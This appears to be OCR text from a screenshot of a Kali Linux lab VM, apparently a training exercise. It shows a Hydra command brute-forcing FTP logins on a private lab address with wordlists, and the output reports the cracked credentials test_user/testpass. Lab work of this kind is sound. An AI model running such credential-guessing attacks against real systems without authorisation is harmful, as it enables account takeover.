 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
19:39
Trash
File System
Home
rockyou.txt.gz
rockyou.txt
root@kali: /home/kali
File Actions Edit View Help
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
ftp>
ftp>
ftp>
ftp>
ftp>
ftp>
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ sudo su
┌──(root㉿kali)-[/home/kali]
└─# hydra -L /usr/share/wordlists/Users.txt -P /usr/share/wordlists/Password.txt 192.168.50.
100 -t4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 19:37:15
[DATA] max 4 tasks per 1 server, overall 4 tasks, 256 login tries (l:16/p:16), ~64 tries per
task
[DATA] attacking ftp://192.168.50.100:21/
top
top
[STATUS] 72.00 tries/min, 72 tries in 00:01h, 184 to do in 00:03h, 4 active
top
[21][ftp] host: 192.168.50.100   login: test_user   password: testpass
CTRL (DESTRA)
1
13°C
Nuvoloso
Cerca
myhp
64
1
01:39
05/04/2024